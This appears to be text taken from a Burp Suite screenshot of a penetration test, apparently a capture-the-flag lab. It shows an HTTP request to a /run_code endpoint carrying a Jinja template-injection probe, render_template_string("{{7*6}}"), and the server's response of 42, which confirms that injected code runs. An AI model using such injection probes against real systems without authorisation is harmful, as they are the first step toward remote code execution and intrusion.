 Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /run_code HTTP/1.1
2 Host: 10.10.11.62:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 45
10 Origin: http://10.10.11.62:5000
11 Connection: keep-alive
12 Referer: http://10.10.11.62:5000/?code_id=2
13 Cookie: session=
.eJxljDEKwzAQBL9y2VqkSec3pHJngjFCPssHig58EimM_m61JtUWM7Mnli1529kwfE5Q6YMvm_nIcBg5ipXDF9FMVkPoZKvpQZNWCj5T1h8ljST5ibm5_4e3RrmlXZsdq
vGxyIrh1S6VYCy-.Z-IaVA.GjvQpmGgwSNUESPmLIHud66OYiQ
14 Priority: u=0
15
16 code=print(render_template_string("{{7*6}}"))
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: gunicorn/20.0.4
3 Date: Tue, 25 Mar 2025 03:51:18 GMT
4 Connection: close
5 Content-Type: application/json
6 Content-Length: 18
7
8 {
"output":"42\n"
}
9